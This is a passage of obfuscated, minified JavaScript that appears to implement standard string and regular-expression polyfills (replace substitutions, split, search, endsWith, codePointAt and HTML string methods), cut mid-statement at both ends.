_0x4af7fb=_0x1f0491[_0x4491df(0x77b)][_0x4491df(0x7cb)]('|'),_0x2ae942=0x0;while(!![]){switch(_0x4af7fb[_0x2ae942++]){case'0':var _0xf01d05=_0x12d369[_0x4491df(0x6a5)];continue;case'1':if(_0x5eae71){var _0x2a03e5=[_0x21a768][_0x4491df(0x607)](_0x2e66cd,_0x2674b5,_0x3d0bce);_0x1f0491[_0x4491df(0x276)](void 0x0,_0xf01d05)&&_0x2a03e5[_0x4491df(0x60c)](_0xf01d05);var _0x5ef576=_0x1f0491[_0x4491df(0x179)](String,_0x2cbe83[_0x4491df(0x2e1)](void 0x0,_0x2a03e5));}else _0x5ef576=_0x1f0491[_0x4491df(0x1a5)](_0x8dd25,_0x21a768,_0x3d0bce,_0x2674b5,_0x2e66cd,_0xf01d05,_0x2cbe83);continue;case'2':for(var _0x21a768=_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]),_0x2674b5=_0x1f39f3(_0x3a7592(_0x28c8d3(_0x12d369[_0x4491df(0x7d8)]),_0x3d0bce[_0x4491df(0x5e0)]),0x0),_0x2e66cd=[],_0x257a37=0x1;_0x1f0491['vyTMW'](_0x257a37,_0x12d369['length']);_0x257a37++)_0x2e66cd['push'](void 0x0===(_0x47b681=_0x12d369[_0x257a37])?_0x47b681:_0x1f0491[_0x4491df(0xbf)](String,_0x47b681));continue;case'3':_0x12d369=_0x5324c3[_0x4d375e];continue;case'4':_0x1f0491[_0x4491df(0x5ae)](_0x2674b5,_0x4e6dae)&&(_0x48f6a9+=_0x3d0bce['slice'](_0x4e6dae,_0x2674b5)+_0x5ef576,_0x4e6dae=_0x1f0491[_0x4491df(0x4b9)](_0x2674b5,_0x21a768[_0x4491df(0x5e0)]));continue;}break;}}return _0x48f6a9+_0x3d0bce[_0x4491df(0x2c5)](_0x4e6dae);}];function _0x8dd25(_0x4260e7,_0x1ae5db,_0x24dce2,_0x5f1776,_0x4400b8,_0xc2c1b2){var _0x2338ad=a0_0x5111,_0x44dc93={'AywRs':function(_0x41def3,_0x2051c1){return _0x41def3===_0x2051c1;},'iaypO':function(_0x3d401e,_0x2061d6){return _0x412445['fFRcA'](_0x3d401e,_0x2061d6);},'tfKiv':function(_0x42c3fe,_0x4c368c){var _0x322dde=a0_0x5111;return _0x412445[_0x322dde(0x7ad)](_0x42c3fe,_0x4c368c);},'ZsLdd':function(_0x1ae7d2,_0x3a2742){return _0x412445['iEBrw'](_0x1ae7d2,_0x3a2742);},'ZzBCc':function(_0x557341,_0x4a5d09){var _0x4bca4d=a0_0x5111;return _0x412445[_0x4bca4d(0x692)](_0x557341,_0x4a5d09);},'snnEK':function(_0x262ac3,_0x588f92){return _0x412445['pDCoj'](_0x262ac3,_0x588f92);},'JlcUO':function(_0x2a432a,_0x17584e){var _0x254410=a0_0x5111;return _0x412445[_0x254410(0x87d)](_0x2a432a,_0x17584e);},'zKxxy':function(_0x1787c7,_0x555df2){var _0x3b186d=a0_0x5111;return _0x412445[_0x3b186d(0x8b8)](_0x1787c7,_0x555df2);},'Abnhj':function(_0x404e4d,_0x3b3282){return _0x412445['Xphyf'](_0x404e4d,_0x3b3282);}},_0x36d913=_0x24dce2+_0x4260e7[_0x2338ad(0x5e0)],_0x148e74=_0x5f1776[_0x2338ad(0x5e0)],_0x18166d=_0x2e3daf;return _0x412445['ZhfLN'](void 0x0,_0x4400b8)&&(_0x4400b8=_0x458a5b(_0x4400b8),_0x18166d=_0x854ff8),_0x378e2d[_0x2338ad(0x829)](_0xc2c1b2,_0x18166d,function(_0x3e9191,_0x3efd24){var _0x3a8a0c=_0x2338ad,_0x10f5b2;switch(_0x3efd24[_0x3a8a0c(0x291)](0x0)){case'$':return'$';case'&':return _0x4260e7;case'`':return _0x1ae5db[_0x3a8a0c(0x2c5)](0x0,_0x24dce2);case'\x27':return _0x1ae5db[_0x3a8a0c(0x2c5)](_0x36d913);case'<':_0x10f5b2=_0x4400b8[_0x3efd24['slice'](0x1,-0x1)];break;default:var _0x4cf3bc=+_0x3efd24;if(_0x44dc93[_0x3a8a0c(0x287)](0x0,_0x4cf3bc))return _0x3e9191;if(_0x44dc93['iaypO'](_0x4cf3bc,_0x148e74)){var _0x44e32e=_0x44dc93[_0x3a8a0c(0x1cd)](_0x2f9e96,_0x44dc93[_0x3a8a0c(0x168)](_0x4cf3bc,0xa));return _0x44dc93[_0x3a8a0c(0x4a6)](0x0,_0x44e32e)?_0x3e9191:_0x44dc93[_0x3a8a0c(0x7f3)](_0x44e32e,_0x148e74)?_0x44dc93[_0x3a8a0c(0x4a6)](void 0x0,_0x5f1776[_0x44e32e-0x1])?_0x3efd24['charAt'](0x1):_0x44dc93[_0x3a8a0c(0x16b)](_0x5f1776[_0x44dc93[_0x3a8a0c(0x405)](_0x44e32e,0x1)],_0x3efd24[_0x3a8a0c(0x291)](0x1)):_0x3e9191;}_0x10f5b2=_0x5f1776[_0x44dc93[_0x3a8a0c(0x6f7)](_0x4cf3bc,0x1)];}return void 0x0===_0x10f5b2?'':_0x10f5b2;});}});},0x17fe:(_0x2f8f4e,_0x2e754e,_0x426256)=>{'use strict';var _0x22653c=_0x4e22a8;var _0x1a665e=_0x426256(0x1b5f),_0x2c7478=_0x1aabcb['lOMRC'](_0x426256,0x1c1b),_0x4b74ce=_0x1aabcb[_0x22653c(0x8ac)](_0x426256,0x1e6b);_0x426256(0x1f92)(_0x22653c(0x37e),0x1,function(_0x417e51,_0x2058f5,_0x443881,_0x3760e4){var _0x2b681c={'BiZTB':function(_0x199954,_0x37c32e){return _0x199954(_0x37c32e);},'wXBkS':function(_0x5d6751,_0x358e93){return _0x5d6751==_0x358e93;},'xEpZH':function(_0x2eda99,_0x469ea4){var _0x1f7114=a0_0x5111;return _0x1aabcb[_0x1f7114(0x550)](_0x2eda99,_0x469ea4);},'nLsgm':function(_0x44da1f,_0x89824a){var _0x5c3d1a=a0_0x5111;return _0x1aabcb[_0x5c3d1a(0x37b)](_0x44da1f,_0x89824a);},'JISLE':function(_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6){var _0x1116de=a0_0x5111;return _0x1aabcb[_0x1116de(0x370)](_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6);},'RXfPj':function(_0x3b0396,_0x4e081d){var _0x31921c=a0_0x5111;return _0x1aabcb[_0x31921c(0x737)](_0x3b0396,_0x4e081d);},'XaNHE':function(_0x120f8c,_0x291409,_0x5a925b){var _0x2c45ac=a0_0x5111;return _0x1aabcb[_0x2c45ac(0xb5)](_0x120f8c,_0x291409,_0x5a925b);},'BhptP':function(_0x1f2874,_0x294cae,_0x1b3c99){var _0x416b56=a0_0x5111;return _0x1aabcb[_0x416b56(0xb5)](_0x1f2874,_0x294cae,_0x1b3c99);}};return[function(_0x336c35){var _0x1750cd=a0_0x5111,_0x4ad710=_0x2b681c['BiZTB'](_0x417e51,this),_0x6db6fa=_0x2b681c['wXBkS'](null,_0x336c35)?void 0x0:_0x336c35[_0x2058f5];return _0x2b681c['xEpZH'](void 0x0,_0x6db6fa)?_0x6db6fa[_0x1750cd(0x829)](_0x336c35,_0x4ad710):new RegExp(_0x336c35)[_0x2058f5](_0x2b681c[_0x1750cd(0x486)](String,_0x4ad710));},function(_0x81288f){var _0x482110=a0_0x5111,_0x2557df=_0x2b681c[_0x482110(0x16f)](_0x3760e4,_0x443881,_0x81288f,this);if(_0x2557df[_0x482110(0x7ae)])return _0x2557df[_0x482110(0xc4)];var _0x2b52e6=_0x2b681c[_0x482110(0x486)](_0x1a665e,_0x81288f),_0x3b2104=_0x2b681c[_0x482110(0x6ae)](String,this),_0x20cc6c=_0x2b52e6['lastIndex'];_0x2b681c[_0x482110(0x67c)](_0x2c7478,_0x20cc6c,0x0)||(_0x2b52e6[_0x482110(0x3ad)]=0x0);var _0x3e5297=_0x2b681c[_0x482110(0x895)](_0x4b74ce,_0x2b52e6,_0x3b2104);return _0x2c7478(_0x2b52e6[_0x482110(0x3ad)],_0x20cc6c)||(_0x2b52e6[_0x482110(0x3ad)]=_0x20cc6c),null===_0x3e5297?-0x1:_0x3e5297[_0x482110(0x7d8)];}];});},0x754:(_0x17cd79,_0x1d7625,_0x1de0cc)=>{'use strict';var _0x356176=_0x4e22a8,_0x27901a={'rzzne':function(_0x877d73,_0xada91b,_0x4cf74f){var _0x33284c=a0_0x5111;return _0x1aabcb[_0x33284c(0x1ce)](_0x877d73,_0xada91b,_0x4cf74f);},'PObZn':function(_0x174d12,_0x119ad4){return _0x174d12===_0x119ad4;},'BVDra':function(_0x38bfcb,_0x51fff1){var _0x529cce=a0_0x5111;return _0x1aabcb[_0x529cce(0x456)](_0x38bfcb,_0x51fff1);}};var _0x26f3de=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x14f4),_0x599fd7=_0x1de0cc(0x1b5f),_0x5d5343=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x20ac),_0xbd997=_0x1aabcb['bWhRP'](_0x1de0cc,0x1a89),_0x4bd2f5=_0x1aabcb['UjcKx'](_0x1de0cc,0x36b),_0x59a22c=_0x1aabcb['UjcKx'](_0x1de0cc,0x1e6b),_0x2bc728=_0x1aabcb['UjcKx'](_0x1de0cc,0x48d),_0x2a2adc=_0x1de0cc(0x109d),_0x3d99c1=Math['min'],_0x12ae2c=[]['push'],_0x244595=0xffffffff,_0xb80939=!_0x2a2adc(function(){var _0x285cb4=_0x356176;_0x27901a[_0x285cb4(0x30f)](RegExp,_0x244595,'y');});_0x1aabcb[_0x356176(0x458)](_0x1de0cc,0x1f92)(_0x356176(0x7cb),0x2,function(_0x1bd3c5,_0x58fddf,_0x560d24,_0x5da710){var _0x20b47c=_0x356176,_0x38e4e0={'DMfQD':function(_0xeb744e,_0x299bb5){return _0xeb744e(_0x299bb5);},'HFUGY':function(_0x40a4d1,_0x133715){return _0x1aabcb['pUmic'](_0x40a4d1,_0x133715);},'xoCyr':function(_0x32aa4c,_0x7b83f3){var _0x4892a0=a0_0x5111;return _0x1aabcb[_0x4892a0(0x3fe)](_0x32aa4c,_0x7b83f3);},'FowoM':function(_0x3ef8fb,_0x5bcb71){var _0x47f6d3=a0_0x5111;return _0x1aabcb[_0x47f6d3(0x3fe)](_0x3ef8fb,_0x5bcb71);},'bSqkS':function(_0x1f8ed0,_0xf80150){return _0x1f8ed0===_0xf80150;},'EXLtn':function(_0x2da70e,_0x3e9668){var _0x1ac5b1=a0_0x5111;return _0x1aabcb[_0x1ac5b1(0x366)](_0x2da70e,_0x3e9668);},'AIcoy':function(_0x561995,_0x4b2526){var _0x5abd28=a0_0x5111;return _0x1aabcb[_0x5abd28(0x798)](_0x561995,_0x4b2526);},'rtdOI':function(_0x5b919f,_0x261f4e){return _0x1aabcb['ZQkZq'](_0x5b919f,_0x261f4e);},'KEkFN':function(_0x38b4e8,_0x42b0a7){return _0x38b4e8>=_0x42b0a7;},'eBpMb':function(_0x5c41f4,_0x314e40){return _0x5c41f4===_0x314e40;},'QwTOm':function(_0x3d6bd4,_0x3bd08d){var _0x24989c=a0_0x5111;return _0x1aabcb[_0x24989c(0x550)](_0x3d6bd4,_0x3bd08d);},'WqPBr':function(_0xfc89e,_0x23346a){return _0xfc89e(_0x23346a);},'gwLLh':_0x1aabcb[_0x20b47c(0x33a)],'QiRMq':function(_0x140917,_0x541a5b){var _0x227d47=_0x20b47c;return _0x1aabcb[_0x227d47(0x21e)](_0x140917,_0x541a5b);},'YZuBx':function(_0x3cb459,_0xd61a23){var _0x33f02c=_0x20b47c;return _0x1aabcb[_0x33f02c(0x884)](_0x3cb459,_0xd61a23);},'Pjdtc':function(_0x2744a9,_0x52c651,_0xd0bae4){return _0x1aabcb['FGyKu'](_0x2744a9,_0x52c651,_0xd0bae4);},'vMmNw':function(_0x423350,_0x54a5fe){var _0x3d0c25=_0x20b47c;return _0x1aabcb[_0x3d0c25(0x3fe)](_0x423350,_0x54a5fe);},'wNncO':function(_0x2107e6,_0x1558ca){var _0x4405f1=_0x20b47c;return _0x1aabcb[_0x4405f1(0x3fe)](_0x2107e6,_0x1558ca);},'REWWu':_0x1aabcb[_0x20b47c(0x49a)],'cOKCm':function(_0x30285a,_0x2b03fe){return _0x1aabcb['osllY'](_0x30285a,_0x2b03fe);},'ZUrpN':function(_0x528148,_0x560725){var _0x5aaade=_0x20b47c;return _0x1aabcb[_0x5aaade(0x366)](_0x528148,_0x560725);},'oTLeL':function(_0x4934dc,_0x5184ea){return _0x4934dc===_0x5184ea;},'luhWK':function(_0xd2e31d,_0x9dbc19,_0xe23acd){var _0x259504=_0x20b47c;return _0x1aabcb[_0x259504(0x1ce)](_0xd2e31d,_0x9dbc19,_0xe23acd);},'zAHEb':function(_0x21bf60,_0x372ba2){var _0x3b5764=_0x20b47c;return _0x1aabcb[_0x3b5764(0x2a7)](_0x21bf60,_0x372ba2);},'QJJqC':function(_0x3c8722,_0x389447){var _0x115d7a=_0x20b47c;return _0x1aabcb[_0x115d7a(0xcc)](_0x3c8722,_0x389447);},'WhBRn':function(_0x5307df,_0x5775f2){var _0x407be7=_0x20b47c;return _0x1aabcb[_0x407be7(0x5b9)](_0x5307df,_0x5775f2);}},_0x445656;return _0x445656=_0x1aabcb['SCckA']('c',_0x1aabcb[_0x20b47c(0x72c)][_0x20b47c(0x7cb)](/(b)*/)[0x1])||_0x1aabcb[_0x20b47c(0x969)](0x4,_0x1aabcb[_0x20b47c(0x7ec)][_0x20b47c(0x7cb)](/(?:)/,-0x1)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x2,'ab'[_0x20b47c(0x7cb)](/(?:ab)*/)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x4,'.'[_0x20b47c(0x7cb)](/(.?)(.?)/)['length'])||_0x1aabcb[_0x20b47c(0x5e6)]('.'[_0x20b47c(0x7cb)](/()()/)[_0x20b47c(0x5e0)],0x1)||''[_0x20b47c(0x7cb)](/.?/)[_0x20b47c(0x5e0)]?function(_0x4c5900,_0x5a078e){var _0x572e2f=_0x20b47c,_0x3436f5=_0x38e4e0[_0x572e2f(0x154)](String,this);if(void 0x0===_0x4c5900&&0x0===_0x5a078e)return[];if(!_0x38e4e0['HFUGY'](_0x26f3de,_0x4c5900))return _0x560d24[_0x572e2f(0x829)](_0x3436f5,_0x4c5900,_0x5a078e);for(var _0x5aac6a,_0x4f40ba,_0x4504d1,_0x5bdbe3=[],_0x5556b6=_0x38e4e0['xoCyr'](_0x38e4e0['FowoM'](_0x4c5900[_0x572e2f(0x789)]?'i':'',_0x4c5900['multiline']?'m':'')+(_0x4c5900[_0x572e2f(0xab)]?'u':''),_0x4c5900['sticky']?'y':''),_0x500df8=0x0,_0x33fc17=_0x38e4e0['bSqkS'](void 0x0,_0x5a078e)?_0x244595:_0x38e4e0[_0x572e2f(0x680)](_0x5a078e,0x0),_0x4ef2c1=new RegExp(_0x4c5900['source'],_0x38e4e0[_0x572e2f(0x724)](_0x5556b6,'g'));(_0x5aac6a=_0x2bc728['call'](_0x4ef2c1,_0x3436f5))&&!(_0x38e4e0['AIcoy'](_0x4f40ba=_0x4ef2c1[_0x572e2f(0x3ad)],_0x500df8)&&(_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5[_0x572e2f(0x2c5)](_0x500df8,_0x5aac6a[_0x572e2f(0x7d8)])),_0x5aac6a['length']>0x1&&_0x38e4e0[_0x572e2f(0x690)](_0x5aac6a['index'],_0x3436f5[_0x572e2f(0x5e0)])&&_0x12ae2c[_0x572e2f(0x2e1)](_0x5bdbe3,_0x5aac6a[_0x572e2f(0x2c5)](0x1)),_0x4504d1=_0x5aac6a[0x0]['length'],_0x500df8=_0x4f40ba,_0x38e4e0[_0x572e2f(0x5ba)](_0x5bdbe3[_0x572e2f(0x5e0)],_0x33fc17)));)_0x38e4e0[_0x572e2f(0x819)](_0x4ef2c1['lastIndex'],_0x5aac6a[_0x572e2f(0x7d8)])&&_0x4ef2c1[_0x572e2f(0x3ad)]++;return _0x38e4e0['eBpMb'](_0x500df8,_0x3436f5[_0x572e2f(0x5e0)])?!_0x4504d1&&_0x4ef2c1['test']('')||_0x5bdbe3[_0x572e2f(0x60c)](''):_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5['slice'](_0x500df8)),_0x38e4e0['AIcoy'](_0x5bdbe3['length'],_0x33fc17)?_0x5bdbe3[_0x572e2f(0x2c5)](0x0,_0x33fc17):_0x5bdbe3;}:'0'[_0x20b47c(0x7cb)](void 0x0,0x0)['length']?function(_0x50a2bc,_0x4929e3){var _0x488068=_0x20b47c;return _0x27901a[_0x488068(0x17d)](void 0x0,_0x50a2bc)&&_0x27901a[_0x488068(0x831)](0x0,_0x4929e3)?[]:_0x560d24[_0x488068(0x829)](this,_0x50a2bc,_0x4929e3);}:_0x560d24,[function(_0x51738f,_0x524899){var _0x5eb100=_0x20b47c,_0xca4959=_0x38e4e0[_0x5eb100(0x7ba)](_0x1bd3c5,this),_0x457d5f=null==_0x51738f?void 0x0:_0x51738f[_0x58fddf];return _0x38e4e0['QwTOm'](void 0x0,_0x457d5f)?_0x457d5f[_0x5eb100(0x829)](_0x51738f,_0xca4959,_0x524899):_0x445656[_0x5eb100(0x829)](_0x38e4e0['WqPBr'](String,_0xca4959),_0x51738f,_0x524899);},function(_0x1d892a,_0x1bb642){var _0x5118ef=_0x20b47c,_0x19d463=_0x38e4e0[_0x5118ef(0x37c)][_0x5118ef(0x7cb)]('|'),_0xcc7ec5=0x0;while(!![]){switch(_0x19d463[_0xcc7ec5++]){case'0':if(_0x38e4e0[_0x5118ef(0x819)](0x0,_0x46a605[_0x5118ef(0x5e0)]))return _0x38e4e0[_0x5118ef(0x128)](null,_0x59a22c(_0x53e8f1,_0x46a605))?[_0x46a605]:[];continue;case'1':var _0x41ae88=_0x599fd7(_0x1d892a),_0x46a605=_0x38e4e0[_0x5118ef(0x58c)](String,this),_0x3412a1=_0x38e4e0[_0x5118ef(0x17b)](_0x5d5343,_0x41ae88,RegExp),_0x471f95=_0x41ae88[_0x5118ef(0xab)],_0x518a77=_0x38e4e0[_0x5118ef(0x724)](_0x38e4e0[_0x5118ef(0x665)](_0x41ae88['ignoreCase']?'i':'',_0x41ae88[_0x5118ef(0x700)]?'m':'')+(_0x41ae88[_0x5118ef(0xab)]?'u':''),_0xb80939?'y':'g'),_0x53e8f1=new _0x3412a1(_0xb80939?_0x41ae88:_0x38e4e0[_0x5118ef(0x5f7)](_0x38e4e0[_0x5118ef(0x8c2)],_0x41ae88['source'])+')',_0x518a77),_0x13a9d2=_0x38e4e0[_0x5118ef(0x546)](void 0x0,_0x1bb642)?_0x244595:_0x38e4e0[_0x5118ef(0x18c)](_0x1bb642,0x0);continue;case'2':return _0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697)),_0x409f75;case'3':if(_0x1b481b['done'])return _0x1b481b['value'];continue;case'4':for(var _0x493697=0x0,_0x54d2f7=0x0,_0x409f75=[];_0x38e4e0[_0x5118ef(0x690)](_0x54d2f7,_0x46a605[_0x5118ef(0x5e0)]);){_0x53e8f1[_0x5118ef(0x3ad)]=_0xb80939?_0x54d2f7:0x0;var _0x56fbb4,_0x27cfc6=_0x38e4e0[_0x5118ef(0x17b)](_0x59a22c,_0x53e8f1,_0xb80939?_0x46a605:_0x46a605[_0x5118ef(0x2c5)](_0x54d2f7));if(_0x38e4e0[_0x5118ef(0x5b4)](null,_0x27cfc6)||(_0x56fbb4=_0x38e4e0[_0x5118ef(0x439)](_0x3d99c1,_0x38e4e0[_0x5118ef(0x58c)](_0x4bd2f5,_0x38e4e0[_0x5118ef(0x5f7)](_0x53e8f1[_0x5118ef(0x3ad)],_0xb80939?0x0:_0x54d2f7)),_0x46a605['length']))===_0x493697)_0x54d2f7=_0xbd997(_0x46a605,_0x54d2f7,_0x471f95);else{if(_0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697,_0x54d2f7)),_0x38e4e0['zAHEb'](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;for(var _0x49a568=0x1;_0x38e4e0[_0x5118ef(0x69a)](_0x49a568,_0x38e4e0[_0x5118ef(0x23a)](_0x27cfc6[_0x5118ef(0x5e0)],0x1));_0x49a568++)if(_0x409f75[_0x5118ef(0x60c)](_0x27cfc6[_0x49a568]),_0x38e4e0[_0x5118ef(0x734)](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;_0x54d2f7=_0x493697=_0x56fbb4;}}continue;case'5':var _0x1b481b=_0x5da710(_0x445656,_0x1d892a,this,_0x1bb642,_0x38e4e0[_0x5118ef(0x114)](_0x445656,_0x560d24));continue;case'6':if(_0x38e4e0[_0x5118ef(0x734)](0x0,_0x13a9d2))return[];continue;}break;}}];});},0x17dc:(_0x5d756d,_0x5130cf,_0x5a398a)=>{'use strict';var _0x54ebc0=_0x4e22a8,_0x1445d4=_0x1aabcb[_0x54ebc0(0x492)][_0x54ebc0(0x7cb)]('|'),_0x12e119=0x0;while(!![]){switch(_0x1445d4[_0x12e119++]){case'0':var _0x43fd09={'KXyfC':function(_0x1816e9,_0x54de69){return _0x1816e9!=_0x54de69;},'jSdFd':_0x54ebc0(0x857)};continue;case'1':continue;case'2':var _0x46354d=_0x5a398a(0x1b5f),_0x1052cc=_0x1aabcb[_0x54ebc0(0x610)](_0x5a398a,0xc92),_0xa3c981=_0x5a398a(0x1b91),_0x4945bb=_0x54ebc0(0x844),_0x5b1d81=/./[_0x54ebc0(0x844)],_0x32b352=function(_0x245193){var _0x5bc9bb=_0x54ebc0;_0x1aabcb[_0x5bc9bb(0x218)](_0x5a398a,0x1c42)(RegExp[_0x5bc9bb(0x594)],_0x4945bb,_0x245193,!0x0);};continue;case'3':_0x1aabcb['mdtNP'](_0x5a398a,0x109d)(function(){var _0x54ef13=_0x54ebc0;return _0x43fd09[_0x54ef13(0x6f9)](_0x43fd09['jSdFd'],_0x5b1d81[_0x54ef13(0x829)]({'source':'a','flags':'b'}));})?_0x1aabcb[_0x54ebc0(0x610)](_0x32b352,function(){var _0x4afc85=_0x54ebc0,_0x2aed23=_0x1aabcb[_0x4afc85(0x218)](_0x46354d,this);return'/'[_0x4afc85(0x607)](_0x2aed23[_0x4afc85(0x3fc)],'/',_0x1aabcb[_0x4afc85(0x31d)](_0x1aabcb[_0x4afc85(0x735)],_0x2aed23)?_0x2aed23[_0x4afc85(0x24c)]:!_0xa3c981&&_0x1aabcb[_0x4afc85(0xa6)](_0x2aed23,RegExp)?_0x1052cc[_0x4afc85(0x829)](_0x2aed23):void 0x0);}):_0x1aabcb[_0x54ebc0(0x8e9)](_0x5b1d81[_0x54ebc0(0x6af)],_0x4945bb)&&_0x32b352(function(){var _0x2c079e=_0x54ebc0;return _0x5b1d81[_0x2c079e(0x829)](this);});continue;case'4':_0x1aabcb['EQhAC'](_0x5a398a,0x1a76);continue;}break;}},0x1ff8:(_0x56ad31,_0x117dd0,_0x4b7004)=>{'use strict';var _0xade24b=_0x4e22a8;var _0x184677=_0x1aabcb[_0xade24b(0x82e)](_0x4b7004,0x2660),_0x114de1=_0x4b7004(0x650);_0x56ad31['exports']=_0x4b7004(0x16a3)(_0x1aabcb[_0xade24b(0x57f)],function(_0x35e89d){var _0xc40252={'ektVx':function(_0x2aa3a4,_0x4e1ed4){return _0x2aa3a4>_0x4e1ed4;}};return function(){var _0x41b786=a0_0x5111;return _0x35e89d(this,_0xc40252[_0x41b786(0x82b)](arguments[_0x41b786(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x2881f9){var _0x145bc8=_0xade24b;return _0x184677['def'](_0x1aabcb[_0x145bc8(0x4a9)](_0x114de1,this,_0x1aabcb[_0x145bc8(0x57f)]),_0x2881f9=_0x1aabcb[_0x145bc8(0x456)](0x0,_0x2881f9)?0x0:_0x2881f9,_0x2881f9);}},_0x184677);},0x358:(_0x58b2f4,_0x3b7408,_0x5d7b77)=>{'use strict';var _0x3e7274=_0x4e22a8,_0x5768af={'mIkzo':function(_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7){return _0x1aabcb['IOGFs'](_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7);}};_0x1aabcb['SzQnH'](_0x5d7b77,0x24b3)(_0x1aabcb[_0x3e7274(0x107)],function(_0x195dee){return function(_0x8e1d7e){var _0x48c268=a0_0x5111;return _0x5768af['mIkzo'](_0x195dee,this,'a',_0x48c268(0x6af),_0x8e1d7e);};});},0x2bf:(_0x3d0bbd,_0x248336,_0x18da1c)=>{'use strict';var _0x45e3de=_0x4e22a8,_0xa9ad1f={'qQudf':function(_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa){var _0x1b12ac=a0_0x5111;return _0x1aabcb[_0x1b12ac(0x209)](_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa);},'CIOJw':_0x1aabcb[_0x45e3de(0x27a)]};_0x1aabcb[_0x45e3de(0x435)](_0x18da1c,0x24b3)('big',function(_0x59a782){return function(){var _0x299518=a0_0x5111;return _0xa9ad1f['qQudf'](_0x59a782,this,_0xa9ad1f[_0x299518(0x417)],'','');};});},0x603:(_0x8c37bb,_0x58c3fb,_0x5ac6e5)=>{'use strict';var _0x5ab331=_0x4e22a8,_0x3b1dd5={'ozNLi':function(_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9){var _0x2a56ae=a0_0x5111;return _0x1aabcb[_0x2a56ae(0x209)](_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9);}};_0x1aabcb[_0x5ab331(0x435)](_0x5ac6e5,0x24b3)('blink',function(_0x18f7bc){var _0x375a00=_0x5ab331,_0x2c038f={'KzqiE':function(_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82){var _0x4621ba=a0_0x5111;return _0x3b1dd5[_0x4621ba(0x75f)](_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82);},'TbsIJ':_0x375a00(0x1e2)};return function(){var _0x571ad1=_0x375a00;return _0x2c038f[_0x571ad1(0x78f)](_0x18f7bc,this,_0x2c038f['TbsIJ'],'','');};});},0x14ac:(_0x26da42,_0x79f370,_0x4c345c)=>{'use strict';_0x4c345c(0x24b3)(_0x1aabcb['SJASx'],function(_0x5f434c){return function(){return _0x5f434c(this,'b','','');};});},0x2543:(_0x4e5ec6,_0x4ff657,_0x1b35af)=>{'use strict';var _0x2f4f63=_0x4e22a8,_0x470fe0={'ADqAq':function(_0x241803,_0x3c69c7,_0x45f009){return _0x1aabcb['WQCRR'](_0x241803,_0x3c69c7,_0x45f009);}};var _0x4d3409=_0x1aabcb[_0x2f4f63(0x435)](_0x1b35af,0xba9),_0x1075ec=_0x1aabcb[_0x2f4f63(0x136)](_0x1b35af,0x1190)(!0x1);_0x1aabcb[_0x2f4f63(0x1ec)](_0x4d3409,_0x4d3409['P'],_0x2f4f63(0x7a7),{'codePointAt':function(_0x342639){var _0x5cbae5=_0x2f4f63;return _0x470fe0[_0x5cbae5(0x53c)](_0x1075ec,this,_0x342639);}});},0x19dc:(_0x358583,_0x55a027,_0x2f9b58)=>{'use strict';var _0x14b3f7=_0x4e22a8;var _0x223c79=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0xba9),_0x24e87b=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0x36b),_0xc7ca90=_0x1aabcb['unmWg'](_0x2f9b58,0x82e),_0x3c52b7=_0x1aabcb[_0x14b3f7(0xa2)],_0x197a3f=''[_0x14b3f7(0x1ee)];_0x223c79(_0x1aabcb[_0x14b3f7(0x3fe)](_0x223c79['P'],_0x223c79['F']*_0x1aabcb['unmWg'](_0x2f9b58,0x2294)(_0x3c52b7)),_0x1aabcb[_0x14b3f7(0x4c0)],{'endsWith':function(_0x32f300){var _0xa5a8da=_0x14b3f7,_0xe4065b=_0x1aabcb[_0xa5a8da(0x1ec)](_0xc7ca90,this,_0x32f300,_0x3c52b7),_0x2e77a1=_0x1aabcb[_0xa5a8da(0x601)](arguments[_0xa5a8da(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x59aa24=_0x24e87b(_0xe4065b[_0xa5a8da(0x5e0)]),_0x3a55f1=void 0x0===_0x2e77a1?_0x59aa24:Math[_0xa5a8da(0x90a)](_0x24e87b(_0x2e77a1),_0x59aa24),_0x20aca2=String(_0x32f300);return _0x197a3f?_0x197a3f['call'](_0xe4065b,_0x20aca2,_0x3a55f1):_0x1aabcb[_0xa5a8da(0x746)](_0xe4065b[_0xa5a8da(0x2c5)](_0x1aabcb[_0xa5a8da(0x5b9)](_0x3a55f1,_0x20aca2[_0xa5a8da(0x5e0)]),_0x3a55f1),_0x20aca2);}});},0x19e5:(_0x566791,_0x57d967,_0x54b020)=>{'use strict';var _0x722e2a=_0x4e22a8;_0x1aabcb[_0x722e2a(0x96d)](_0x54b020,0x24b3)(_0x1aabcb[_0x722e2a(0x389)],function(_0x49af1f){var _0x185f61={'swHeU':function(_0x2035be,_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064){return _0x2035be(_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064);}};return function(){var _0x300596=a0_0x5111;return _0x185f61[_0x300596(0x907)](_0x49af1f,this,'tt','','');};});},0xe6e:(_0x1d1d81,_0x57c9f7,_0x5aa1be)=>{'use strict';var _0x123e7a=_0x4e22a8;_0x5aa1be(0x24b3)(_0x123e7a(0x54e),function(_0x2ca548){var 